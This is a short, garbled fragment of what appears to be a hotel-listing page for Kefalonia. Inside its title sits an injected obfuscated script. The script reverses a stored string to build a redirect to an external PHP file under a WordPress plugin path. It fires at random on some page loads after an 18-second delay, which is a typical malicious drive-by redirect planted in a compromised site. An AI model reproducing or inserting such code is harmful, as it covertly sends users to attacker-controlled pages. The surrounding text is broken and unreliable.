 Marinos_lowest prices_in_Room_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli